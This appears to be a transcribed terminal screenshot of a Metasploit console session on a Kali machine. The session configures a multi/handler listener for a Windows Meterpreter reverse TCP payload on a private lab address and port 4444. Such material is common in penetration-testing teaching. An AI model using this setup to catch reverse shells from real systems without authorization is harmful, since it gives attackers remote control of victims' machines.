 bpg@kali-pc-001: ~
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.37.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >